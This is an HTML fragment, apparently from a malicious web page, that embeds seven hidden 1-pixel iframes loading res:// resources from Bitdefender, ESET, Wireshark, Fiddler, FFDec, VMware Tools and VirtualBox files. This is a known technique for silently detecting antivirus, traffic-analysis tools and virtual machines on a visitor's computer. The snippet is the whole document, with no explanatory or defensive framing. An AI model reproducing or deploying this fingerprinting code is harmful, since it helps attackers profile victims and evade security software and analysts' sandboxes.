 <iframe id="myFrame0" name="myFrame0" style="width: 1px; height: 1px;" src="res://C:\Program
Files\Bitdefender Agent\ProductAgentService.exe/#24/1">
</iframe><iframe id="myFrame1" name="myFrame1" style="width: 1px; height: 1px;" src="res://C:\Program
Files\ESET\ESET NOD32 Antivirus\egui.exe/#24/1">
</iframe><iframe id="myFrame2" name="myFrame2" style="width: 1px; height: 1px;" src="res://C:\Program Files
(x86)\FFDec\Uninstall.exe/#24/1">
</iframe><iframe id="myFrame3" name="myFrame3" style="width: 1px; height: 1px;" src="res://C:\Program Files
(x86)\Wireshark\wireshark.exe/#24/1">
</iframe><iframe id="myFrame4" name="myFrame4" style="width: 1px; height: 1px;" src="res://C:\Program Files
(x86)\Fiddler2\uninst.exe/#24/1"></iframe>
<iframe id="myFrame5" name="myFrame5" style="width: 1px; height: 1px;" src="res://C:\Program
Files\VMware\VMware Tools\VMToolsHook.dll/#24/2"></iframe>
<iframe id="myFrame6" name="myFrame6" style="width: 1px; height: 1px;" src="res://C:\Program
Files\Oracle\VirtualBox Guest Additions\DIFxAPI.dll/#24/123"></iframe>
</body>